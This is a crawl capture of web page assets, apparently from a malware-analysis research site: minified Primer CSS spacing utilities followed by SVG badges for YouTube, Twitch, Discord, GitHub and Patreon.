!important}.my-lg-0{margin-top:0 !important;margin-bottom:0 !important}.mt-lg-1{margin-top:4px !important}.mb-lg-1{margin-bottom:4px !important}.my-lg-1{margin-top:4px !important;margin-bottom:4px !important}.mt-lg-2{margin-top:8px !important}.mb-lg-2{margin-bottom:8px !important}.my-lg-2{margin-top:8px !important;margin-bottom:8px !important}.mt-lg-3{margin-top:16px !important}.mb-lg-3{margin-bottom:16px !important}.my-lg-3{margin-top:16px !important;margin-bottom:16px !important}.mt-lg-4{margin-top:24px !important}.mb-lg-4{margin-bottom:24px !important}.my-lg-4{margin-top:24px !important;margin-bottom:24px !important}.mt-lg-5{margin-top:32px !important}.mb-lg-5{margin-bottom:32px !important}.my-lg-5{margin-top:32px !important;margin-bottom:32px !important}.mt-lg-6{margin-top:40px !important}.mb-lg-6{margin-bottom:40px !important}.my-lg-6{margin-top:40px !important;margin-bottom:40px !important}.mt-lg-7{margin-top:48px !important}.mb-lg-7{margin-bottom:48px !important}.my-lg-7{margin-top:48px !important;margin-bottom:48px !important}.mt-lg-8{margin-top:64px !important}.mb-lg-8{margin-bottom:64px !important}.my-lg-8{margin-top:64px !important;margin-bottom:64px !important}.mt-lg-9{margin-top:80px !important}.mb-lg-9{margin-bottom:80px !important}.my-lg-9{margin-top:80px !important;margin-bottom:80px !important}.mt-lg-10{margin-top:96px !important}.mb-lg-10{margin-bottom:96px !important}.my-lg-10{margin-top:96px !important;margin-bottom:96px !important}.mt-lg-11{margin-top:112px !important}.mb-lg-11{margin-bottom:112px !important}.my-lg-11{margin-top:112px !important;margin-bottom:112px !important}.mt-lg-12{margin-top:128px !important}.mb-lg-12{margin-bottom:128px !important}.my-lg-12{margin-top:128px !important;margin-bottom:128px !important}}@media (min-width: 1280px){.mt-xl-0{margin-top:0 !important}.mb-xl-0{margin-bottom:0 !important}.my-xl-0{margin-top:0 !important;margin-bottom:0 !important}.mt-xl-1{margin-top:4px !important}.mb-xl-1{margin-bottom:4px !important}.my-xl-1{margin-top:4px !important;margin-bottom:4px !important}.mt-xl-2{margin-top:8px !important}.mb-xl-2{margin-bottom:8px !important}.my-xl-2{margin-top:8px !important;margin-bottom:8px !important}.mt-xl-3{margin-top:16px !important}.mb-xl-3{margin-bottom:16px !important}.my-xl-3{margin-top:16px !important;margin-bottom:16px !important}.mt-xl-4{margin-top:24px !important}.mb-xl-4{margin-bottom:24px !important}.my-xl-4{margin-top:24px !important;margin-bottom:24px !important}.mt-xl-5{margin-top:32px !important}.mb-xl-5{margin-bottom:32px !important}.my-xl-5{margin-top:32px !important;margin-bottom:32px !important}.mt-xl-6{margin-top:40px !important}.mb-xl-6{margin-bottom:40px !important}.my-xl-6{margin-top:40px !important;margin-bottom:40px !important}.mt-xl-7{margin-top:48px !important}.mb-xl-7{margin-bottom:48px !important}.my-xl-7{margin-top:48px !important;margin-bottom:48px !important}.mt-xl-8{margin-top:64px !important}.mb-xl-8{margin-bottom:64px !important}.my-xl-8{margin-top:64px !important;margin-bottom:64px !important}.mt-xl-9{margin-top:80px !important}.mb-xl-9{margin-bottom:80px !important}.my-xl-9{margin-top:80px !important;margin-bottom:80px !important}.mt-xl-10{margin-top:96px !important}.mb-xl-10{margin-bottom:96px !important}.my-xl-10{margin-top:96px !important;margin-bottom:96px !important}.mt-xl-11{margin-top:112px !important}.mb-xl-11{margin-bottom:112px !important}.my-xl-11{margin-top:112px !important;margin-bottom:112px !important}.mt-xl-12{margin-top:128px !important}.mb-xl-12{margin-bottom:128px !important}.my-xl-12{margin-top:128px !important;margin-bottom:128px !important}}.p-0{padding:0 !important}.pt-0{padding-top:0 !important}.pr-0{padding-right:0 !important}.pb-0{padding-bottom:0 !important}.pl-0{padding-left:0 !important}.py-0{padding-top:0 !important;padding-bottom:0 !important}.p-1{padding:4px !important}.pt-1{padding-top:4px !important}.pr-1{padding-right:4px !important}.pb-1{padding-bottom:4px !important}.pl-1{padding-left:4px !important}.py-1{padding-top:4px !important;padding-bottom:4px !important}.p-2{padding:8px !important}.pt-2{padding-top:8px !important}.pr-2{padding-right:8px !important}.pb-2{padding-bottom:8px !important}.pl-2{padding-left:8px !important}.py-2{padding-top:8px !important;padding-bottom:8px !important}.p-3{padding:16px !important}.pt-3{padding-top:16px !important}.pr-3{padding-right:16px !important}.pb-3{padding-bottom:16px !important}.pl-3{padding-left:16px !important}.py-3{padding-top:16px !important;padding-bottom:16px !important}.p-4{padding:24px !important}.pt-4{padding-top:24px !important}.pr-4{padding-right:24px !important}.pb-4{padding-bottom:24px !important}.pl-4{padding-left:24px !important}.py-4{padding-top:24px !important;padding-bottom:24px !important}.p-5{padding:32px !important}.pt-5{padding-top:32px !important}.pr-5{padding-right:32px !important}.pb-5{padding-bottom:32px !important}.pl-5{padding-left:32px !important}.py-5{padding-top:32px !important;padding-bottom:32px !important}.p-6{padding:40px !important}.pt-6{padding-top:40px !important}.pr-6{padding-right:40px !important}.pb-6{padding-bottom:40px !important}.pl-6{padding-left:40px !important}.py-6{padding-top:40px !important;padding-bottom:40px !important}.p-7{padding:48px !important}.pt-7{padding-top:48px !important}.pr-7{padding-right:48px !important}.pb-7{padding-bottom:48px !important}.pl-7{padding-left:48px !important}.py-7{padding-top:48px !important;padding-bottom:48px !important}.p-8{padding:64px !important}.pt-8{padding-top:64px !important}.pr-8{padding-right:64px !important}.pb-8{padding-bottom:64px !important}.pl-8{padding-left:64px !important}.py-8{padding-top:64px !important;padding-bottom:64px !important}.p-9{padding:80px !important}.pt-9{padding-top:80px !important}.pr-9{padding-right:80px !important}.pb-9{padding-bottom:80px !important}.pl-9{padding-left:80px !important}.py-9{padding-top:80px !important;padding-bottom:80px !important}.p-10{padding:96px !important}.pt-10{padding-top:96px !important}.pr-10{padding-right:96px !important}.pb-10{padding-bottom:96px !important}.pl-10{padding-left:96px !important}.py-10{padding-top:96px !important;padding-bottom:96px !important}.p-11{padding:112px !important}.pt-11{padding-top:112px !important}.pr-11{padding-right:112px !important}.pb-11{padding-bottom:112px !important}.pl-11{padding-left:112px !important}.py-11{padding-top:112px !important;padding-bottom:112px !important}.p-12{padding:128px !important}.pt-12{padding-top:128px !important}.pr-12{padding-right:128px !important}.pb-12{padding-bottom:128px !important}.pl-12{padding-left:128px !important}.py-12{padding-top:128px !important;padding-bottom:128px !important}@media (min-width: 544px){.p-sm-0{padding:0 !important}.pt-sm-0{padding-top:0 !important}.pr-sm-0{padding-right:0 !important}.pb-sm-0{padding-bottom:0 !important}.pl-sm-0{padding-left:0 !important}.py-sm-0{padding-top:0 !important;padding-bottom:0 !important}.p-sm-1{padding:4px !important}.pt-sm-1{padding-top:4px !important}.pr-sm-1{padding-right:4px !important}.pb-sm-1{padding-bottom:4px !important}.pl-sm-1{padding-left:4px !important}.py-sm-1{padding-top:4px !important;padding-bottom:4px !important}.p-sm-2{padding:8px !important}.pt-sm-2{padding-top:8px !important}.pr-sm-2{padding-right:8px !important}.pb-sm-2{padding-bottom:8px !important}.pl-sm-2{padding-left:8px !important}.py-sm-2{padding-top:8px !important;padding-bottom:8px !important}.p-sm-3{padding:16px !important}.pt-sm-3{padding-top:16px !important}.pr-sm-3{padding-right:16px !important}.pb-sm-3{padding-bottom:16px !important}.pl-sm-3{padding-left:16px !important}.py-sm-3{padding-top:16px !important;padding-bottom:16px !important}.p-sm-4{padding:24px !important}.pt-sm-4{padding-top:24px !important}.pr-sm-4{padding-right:24px !important}.pb-sm-4{padding-bottom:24px !important}.pl-sm-4{padding-left:24px !important}.py-sm-4{padding-top:24px !important;padding-bottom:24px !important}.p-sm-5{padding:32px !important}.pt-sm-5{padding-top:32px !important}.pr-sm-5{padding-right:32px !important}.pb-sm-5{padding-bottom:32px !important}.pl-sm-5{padding-left:32px !important}.py-sm-5{padding-top:32px !important;padding-bottom:32px !important}.p-sm-6{padding:40px !important}.pt-sm-6{padding-top:40px !important}.pr-sm-6{padding-right:40px !important}.pb-sm-6{padding-bottom:40px !important}.pl-sm-6{padding-left:40px !important}.py-sm-6{padding-top:40px !important;padding-bottom:40px !important}.p-sm-7{padding:48px !important}.pt-sm-7{padding-top:48px !important}.pr-sm-7{padding-right:48px !important}.pb-sm-7{padding-bottom:48px !important}.pl-sm-7{padding-left:48px !important}.py-sm-7{padding-top:48px !important;padding-bottom:48px !important}.p-sm-8{padding:64px !important}.pt-sm-8{padding-top:64px !important}.pr-sm-8{padding-right:64px !important}.pb-sm-8{padding-bottom:64px !important}.pl-sm-8{padding-left:64px !important}.py-sm-8{padding-top:64px !important;padding-bottom:64px !important}.p-sm-9{padding:80px !important}.pt-sm-9{padding-top:80px !important}.pr-sm-9{padding-right:80px !important}.pb-sm-9{padding-bottom:80px !important}.pl-sm-9{padding-left:80px !important}.py-sm-9{padding-top:80px !important;padding-bottom:80px !important}.p-sm-10{padding:96px !important}.pt-sm-10{padding-top:96px !important}.pr-sm-10{padding-right:96px !important}.pb-sm-10{padding-bottom:96px !important}.pl-sm-10{padding-left:96px !important}.py-sm-10{padding-top:96px !important;padding-bottom:96px !important}.p-sm-11{padding:112px !important}.pt-sm-11{padding-top:112px !important}.pr-sm-11{padding-right:112px !important}.pb-sm-11{padding-bottom:112px !important}.pl-sm-11{padding-left:112px !important}.py-sm-11{padding-top:112px !important;padding-bottom:112px !important}.p-sm-12{padding:128px !important}.pt-sm-12{padding-top:128px !important}.pr-sm-12{padding-right:128px !important}.pb-sm-12{padding-bottom:128px !important}.pl-sm-12{padding-left:128px !important}.py-sm-12{padding-top:128px !important;padding-bottom:128px !important}}@media (min-width: 768px){.p-md-0{padding:0 !important}.pt-md-0{padding-top:0 !important}.pr-md-0{padding-right:0 !important}.pb-md-0{padding-bottom:0 !important}.pl-md-0{padding-left:0 !important}.py-md-0{padding-top:0 !important;padding-bottom:0 !important}.p-md-1{padding:4px !important}.pt-md-1{padding-top:4px !important}.pr-md-1{padding-right:4px !important}.pb-md-1{padding-bottom:4px !important}.pl-md-1{padding-left:4px !important}.py-md-1{padding-top:4px !important;padding-bottom:4px !important}.p-md-2{padding:8px !important}.pt-md-2{padding-top:8px !important}.pr-md-2{padding-right:8px !important}.pb-md-2{padding-bottom:8px !important}.pl-md-2{padding-left:8px !important}.py-md-2{padding-top:8px !important;padding-bottom:8px !important}.p-md-3{padding:16px !important}.pt-md-3{padding-top:16px !important}.pr-md-3{padding-right:16px !important}.pb-md-3{padding-bottom:16px !important}.pl-md-3{padding-left:16px !important}.py-md-3{padding-top:16px !important;padding-bottom:16px !important}.p-md-4{padding:24px !important}.pt-md-4{padding-top:24px !important}.pr-md-4{padding-right:24px !important}.pb-md-4{padding-bottom:24px !important}.pl-md-4{padding-left:24px !important}.py-md-4{padding-top:24px !important;padding-bottom:24px !important}.p-md-5{padding:32px !important}.pt-md-5{padding-top:32px !important}.pr-md-5{padding-right:32px !important}.pb-md-5{padding-bottom:32px !important}.pl-md-5{padding-left:32px !important}.py-md-5{padding-top:32px !important;padding-bottom:32px !important}.p-md-6{padding:40px !important}.pt-md-6{padding-top:40px !important}.pr-md-6{padding-right:40px !important}.pb-md-6{padding-bottom:40px !important}.pl-md-6{padding-left:40px !important}.py-md-6{padding-top:40px !important;padding-bottom:40px !important}.p-md-7{padding:48px !important}.pt-md-7{padding-top:48px !important}.pr-md-7{padding-right:48px !important}.pb-md-7{padding-bottom:48px !important}.pl-md-7{padding-left:48px !important}.py-md-7{padding-top:48px !important;padding-bottom:48px !important}.p-md-8{padding:64px !important}.pt-md-8{padding-top:64px !important}.pr-md-8{padding-right:64px !important}.pb-md-8{padding-bottom:64px !important}.pl-md-8{padding-left:64px !important}.py-md-8{padding-top:64px !important;padding-bottom:64px !important}.p-md-9{padding:80px !important}.pt-md-9{padding-top:80px !important}.pr-md-9{padding-right:80px !important}.pb-md-9{padding-bottom:80px !important}.pl-md-9{padding-left:80px !important}.py-md-9{padding-top:80px !important;padding-bottom:80px !important}.p-md-10{padding:96px !important}.pt-md-10{padding-top:96px !important}.pr-md-10{padding-right:96px !important}.pb-md-10{padding-bottom:96px !important}.pl-md-10{padding-left:96px !important}.py-md-10{padding-top:96px !important;padding-bottom:96px !important}.p-md-11{padding:112px !important}.pt-md-11{padding-top:112px !important}.pr-md-11{padding-right:112px !important}.pb-md-11{padding-bottom:112px !important}.pl-md-11{padding-left:112px !important}.py-md-11{padding-top:112px !important;padding-bottom:112px !important}.p-md-12{padding:128px !important}.pt-md-12{padding-top:128px !important}.pr-md-12{padding-right:128px !important}.pb-md-12{padding-bottom:128px !important}.pl-md-12{padding-left:128px !important}.py-md-12{padding-top:128px !important;padding-bottom:128px !important}}@media (min-width: 1012px){.p-lg-0{padding:0 !important}.pt-lg-0{padding-top:0 !important}.pr-lg-0{padding-right:0 !important}.pb-lg-0{padding-bottom:0 !important}.pl-lg-0{padding-left:0 !important}.py-lg-0{padding-top:0 !important;padding-bottom:0 !important}.p-lg-1{padding:4px !important}.pt-lg-1{padding-top:4px !important}.pr-lg-1{padding-right:4px !important}.pb-lg-1{padding-bottom:4px !important}.pl-lg-1{padding-left:4px !important}.py-lg-1{padding-top:4px !important;padding-bottom:4px !important}.p-lg-2{padding:8px !important}.pt-lg-2{padding-top:8px !important}.pr-lg-2{padding-right:8px !important}.pb-lg-2{padding-bottom:8px !important}.pl-lg-2{padding-left:8px !important}.py-lg-2{padding-top:8px !important;padding-bottom:8px !important}.p-lg-3{padding:16px !important}.pt-lg-3{padding-top:16px !important}.pr-lg-3{padding-right:16px !important}.pb-lg-3{padding-bottom:16px !important}.pl-lg-3{padding-left:16px !important}.py-lg-3{padding-top:16px !important;padding-bottom:16px !important}.p-lg-4{padding:24px !important}.pt-lg-4{padding-top:24px !important}.pr-lg-4{padding-right:24px !important}.pb-lg-4{padding-bottom:24px !important}.pl-lg-4{padding-left:24px !important}.py-lg-4{padding-top:24px !important;padding-bottom:24px !important}.p-lg-5{padding:32px !important}.pt-lg-5{padding-top:32px !important}.pr-lg-5{padding-right:32px !important}.pb-lg-5{padding-bottom:32px !important}.pl-lg-5{padding-left:32px !important}.py-lg-5{padding-top:32px !important;padding-bottom:32px !important}.p-lg-6{padding:40px !important}.pt-lg-6{padding-top:40px !important}.pr-lg-6{padding-right:40px !important}.pb-lg-6{padding-bottom:40px !important}.pl-lg-6{padding-left:40px !important}.py-lg-6{padding-top:40px !important;padding-bottom:40px !important}.p-lg-7{padding:48px !important}.pt-lg-7{padding-top:48px !important}.pr-lg-7{padding-right:48px !important}.pb-lg-7{padding-bottom:48px !important}.pl-lg-7{padding-left:48px !important}.py-lg-7{padding-top:48px !important;padding-bottom:48px !important}.p-lg-8{padding:64px !important}.pt-lg-8{padding-top:64px !important}.pr-lg-8{padding-right:64px !important}.pb-lg-8{padding-bottom:64px !important}.pl-lg-8{padding-left:64px !important}.py-lg-8{padding-top:64px !important;padding-bottom:64px !important}.p-lg-9{padding:80px !important}.pt-lg-9{padding-top:80px !important}.pr-lg-9{padding-right:80px !important}.pb-lg-9{padding-bottom:80px !important}.pl-lg-9{padding-left:80px !important}.py-lg-9{padding-top:80px !important;padding-bottom:80px !important}.p-lg-10{padding:96px !important}.pt-lg-10{padding-top:96px !important}.pr-lg-10{padding-right:96px !important}.pb-lg-10{padding-bottom:96px !important}.pl-lg-10{padding-left:96px !important}.py-lg-10{padding-top:96px !important;padding-bottom:96px !important}.p-lg-11{padding:112px !important}.pt-lg-11{padding-top:112px !important}.pr-lg-11{padding-right:112px !important}.pb-lg-11{padding-bottom:112px !important}.pl-lg-11{padding-left:112px !important}.py-lg-11{padding-top:112px !important;padding-bottom:112px !important}.p-lg-12{padding:128px !important}.pt-lg-12{padding-top:128px !important}.pr-lg-12{padding-right:128px !important}.pb-lg-12{padding-bottom:128px !important}.pl-lg-12{padding-left:128px !important}.py-lg-12{padding-top:128px !important;padding-bottom:128px !important}}@media (min-width: 1280px){.p-xl-0{padding:0 !important}.pt-xl-0{padding-top:0 !important}.pr-xl-0{padding-right:0 !important}.pb-xl-0{padding-bottom:0 !important}.pl-xl-0{padding-left:0 !important}.py-xl-0{padding-top:0 !important;padding-bottom:0 !important}.p-xl-1{padding:4px !important}.pt-xl-1{padding-top:4px !important}.pr-xl-1{padding-right:4px !important}.pb-xl-1{padding-bottom:4px !important}.pl-xl-1{padding-left:4px !important}.py-xl-1{padding-top:4px !important;padding-bottom:4px !important}.p-xl-2{padding:8px !important}.pt-xl-2{padding-top:8px !important}.pr-xl-2{padding-right:8px !important}.pb-xl-2{padding-bottom:8px !important}.pl-xl-2{padding-left:8px !important}.py-xl-2{padding-top:8px !important;padding-bottom:8px !important}.p-xl-3{padding:16px !important}.pt-xl-3{padding-top:16px !important}.pr-xl-3{padding-right:16px !important}.pb-xl-3{padding-bottom:16px !important}.pl-xl-3{padding-left:16px !important}.py-xl-3{padding-top:16px !important;padding-bottom:16px !important}.p-xl-4{padding:24px !important}.pt-xl-4{padding-top:24px !important}.pr-xl-4{padding-right:24px !important}.pb-xl-4{padding-bottom:24px !important}.pl-xl-4{padding-left:24px !important}.py-xl-4{padding-top:24px !important;padding-bottom:24px !important}.p-xl-5{padding:32px !important}.pt-xl-5{padding-top:32px !important}.pr-xl-5{padding-right:32px !important}.pb-xl-5{padding-bottom:32px !important}.pl-xl-5{padding-left:32px !important}.py-xl-5{padding-top:32px !important;padding-bottom:32px !important}.p-xl-6{padding:40px !important}.pt-xl-6{padding-top:40px !important}.pr-xl-6{padding-right:40px !important}.pb-xl-6{padding-bottom:40px !important}.pl-xl-6{padding-left:40px !important}.py-xl-6{padding-top:40px !important;padding-bottom:40px !important}.p-xl-7{padding:48px !important}.pt-xl-7{padding-top:48px !important}.pr-xl-7{padding-right:48px !important}.pb-xl-7{padding-bottom:48px !important}.pl-xl-7{padding-left:48px !important}.py-xl-7{padding-top:48px !important;padding-bottom:48px !important}.p-xl-8{padding:64px !important}.pt-xl-8{padding-top:64px !important}.pr-xl-8{padding-right:64px !important}.pb-xl-8{padding-bottom:64px !important}.pl-xl-8{padding-left:64px !important}.py-xl-8{padding-top:64px !important;padding-bottom:64px !important}.p-xl-9{padding:80px !important}.pt-xl-9{padding-top:80px !important}.pr-xl-9{padding-right:80px !important}.pb-xl-9{padding-bottom:80px !important}.pl-xl-9{padding-left:80px !important}.py-xl-9{padding-top:80px !important;padding-bottom:80px !important}.p-xl-10{padding:96px !important}.pt-xl-10{padding-top:96px !important}.pr-xl-10{padding-right:96px !important}.pb-xl-10{padding-bottom:96px !important}.pl-xl-10{padding-left:96px !important}.py-xl-10{padding-top:96px !important;padding-bottom:96px !important}.p-xl-11{padding:112px !important}.pt-xl-11{padding-top:112px !important}.pr-xl-11{padding-right:112px !important}.pb-xl-11{padding-bottom:112px !important}.pl-xl-11{padding-left:112px !important}.py-xl-11{padding-top:112px !important;padding-bottom:112px !important}.p-xl-12{padding:128px !important}.pt-xl-12{padding-top:128px !important}.pr-xl-12{padding-right:128px !important}.pb-xl-12{padding-bottom:128px !important}.pl-xl-12{padding-left:128px !important}.py-xl-12{padding-top:128px !important;padding-bottom:128px !important}}

/*# sourceMappingURL=primer.css.map */

--- FILE ---
content_type: image/svg+xml;charset=utf-8
request_url: https://img.shields.io/badge/-YouTube-FF0000
body_size: -49
content:
<svg xmlns="http://www.w3.org/2000/svg" width="57" height="20" role="img" aria-label="YouTube"><title>YouTube</title><linearGradient id="s" x2="0" y2="100%"><stop offset="0" stop-color="#bbb" stop-opacity=".1"/><stop offset="1" stop-opacity=".1"/></linearGradient><clipPath id="r"><rect width="57" height="20" rx="3" fill="#fff"/></clipPath><g clip-path="url(#r)"><rect width="0" height="20" fill="#ff0000"/><rect x="0" width="57" height="20" fill="#ff0000"/><rect width="57" height="20" fill="url(#s)"/></g><g fill="#fff" text-anchor="middle" font-family="Verdana,Geneva,DejaVu Sans,sans-serif" text-rendering="geometricPrecision" font-size="110"><text aria-hidden="true" x="285" y="150" fill="#010101" fill-opacity=".3" transform="scale(.1)" textLength="470">YouTube</text><text x="285" y="140" transform="scale(.1)" fill="#fff" textLength="470">YouTube</text></g></svg>

--- FILE ---
content_type: image/svg+xml;charset=utf-8
request_url: https://img.shields.io/twitch/status/oalabslive?style=social
body_size: 742
content:
<svg xmlns="http://www.w3.org/2000/svg" width="110" height="20" role="img" aria-label="Twitch: offline"><title>Twitch: offline</title><a target="_blank" href="https://www.twitch.tv/oalabslive"><style>a:hover #llink{fill:url(#b);stroke:#ccc}a:hover #rlink{fill:#4183c4}</style><linearGradient id="a" x2="0" y2="100%"><stop offset="0" stop-color="#fcfcfc" stop-opacity="0"/><stop offset="1" stop-opacity=".1"/></linearGradient><linearGradient id="b" x2="0" y2="100%"><stop offset="0" stop-color="#ccc" stop-opacity=".1"/><stop offset="1" stop-opacity=".1"/></linearGradient><g stroke="#d5d5d5"><rect stroke="none" fill="#fcfcfc" x="0.5" y="0.5" width="62" height="19" rx="2"/><rect x="68.5" y="0.5" width="41" height="19" rx="2" fill="#fafafa"/><rect x="68" y="7.5" width="0.5" height="5" stroke="#fafafa"/><path d="M68.5 6.5 l-3 3v1 l3 3" fill="#fafafa"/></g><image x="5" y="3" width="14" height="14" href="[data-uri]"/><g aria-hidden="true" fill="#333" text-anchor="middle" font-family="Helvetica Neue,Helvetica,Arial,sans-serif" text-rendering="geometricPrecision" font-weight="700" font-size="110px" line-height="14px"><rect id="llink" stroke="#d5d5d5" fill="url(#a)" x=".5" y=".5" width="62" height="19" rx="2"/><text aria-hidden="true" x="395" y="150" fill="#fff" transform="scale(.1)" textLength="350">Twitch</text><text x="395" y="140" transform="scale(.1)" textLength="350">Twitch</text><text aria-hidden="true" x="885" y="150" fill="#fff" transform="scale(.1)" textLength="330">offline</text><text id="rlink" x="885" y="140" transform="scale(.1)" textLength="330">offline</text></g></a></svg>

--- FILE ---
content_type: image/svg+xml;charset=utf-8
request_url: https://img.shields.io/badge/-Join%20Our%20Discord-blueviolet
body_size: 259
content:
<svg xmlns="http://www.w3.org/2000/svg" width="101" height="20" role="img" aria-label="Join Our Discord"><title>Join Our Discord</title><linearGradient id="s" x2="0" y2="100%"><stop offset="0" stop-color="#bbb" stop-opacity=".1"/><stop offset="1" stop-opacity=".1"/></linearGradient><clipPath id="r"><rect width="101" height="20" rx="3" fill="#fff"/></clipPath><g clip-path="url(#r)"><rect width="0" height="20" fill="blueviolet"/><rect x="0" width="101" height="20" fill="blueviolet"/><rect width="101" height="20" fill="url(#s)"/></g><g fill="#fff" text-anchor="middle" font-family="Verdana,Geneva,DejaVu Sans,sans-serif" text-rendering="geometricPrecision" font-size="110"><text aria-hidden="true" x="505" y="150" fill="#010101" fill-opacity=".3" transform="scale(.1)" textLength="910">Join Our Discord</text><text x="505" y="140" transform="scale(.1)" fill="#fff" textLength="910">Join Our Discord</text></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://research.openanalysis.net/assets/badges/github.svg
body_size: 649
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="122" height="20"><linearGradient id="b" x2="0" y2="100%"><stop offset="0" stop-color="#bbb" stop-opacity=".1"/><stop offset="1" stop-opacity=".1"/></linearGradient><clipPath id="a"><rect width="122" height="20" rx="3" fill="#fff"/></clipPath><g clip-path="url(#a)"><path fill="#2f363d" d="M0 0h25v20H0z"/><path fill="#586069" d="M25 0h97v20H25z"/><path fill="url(#b)" d="M0 0h122v20H0z"/></g><g fill="#fff" text-anchor="middle" font-family="DejaVu Sans,Verdana,Geneva,sans-serif" font-size="110"><image x="5" y="3" width="14" height="14" xlink:href="[data-uri]"/> <text x="735" y="150" fill="#010101" fill-opacity=".3" transform="scale(.1)" textLength="870">View On GitHub</text><text x="735" y="140" transform="scale(.1)" textLength="870">View On GitHub</text></g> </svg>

--- FILE ---
content_type: image/svg+xml;charset=utf-8
request_url: https://img.shields.io/badge/-OALABS%20Patreon-FF424D
body_size: -42
content:
<svg xmlns="http://www.w3.org/2000/svg" width="101" height="20" role="img" aria-label="OALABS Patreon"><title>OALABS Patreon</title><linearGradient id="s" x2="0" y2="100%"><stop offset="0" stop-color="#bbb" stop-opacity=".1"/><stop offset="1" stop-opacity=".1"/></linearGradient><clipPath id="r"><rect width="101" height="20" rx="3" fill="#fff"/></clipPath><g clip-path="url(#r)"><rect width="0" height="20" fill="#ff424d"/><rect x="0" width="101" height="20" fill="#ff424d"/><rect width="101" height="20" fill="url(#s)"/></g><g fill="#fff" text-anchor="middle" font-family="Verdana,Geneva,DejaVu Sans,sans-serif" text-rendering="geometricPrecision" font-size="110"><text aria-hidden="true" x="505" y="150" fill="#010101" fill-opacity=".3" transform="scale(.1)" textLength="910">OALABS Patreon</text><text x="505" y="140" transform="scale(.1)" fill="#fff" textLength="910">OALABS Patreon</text></g></svg>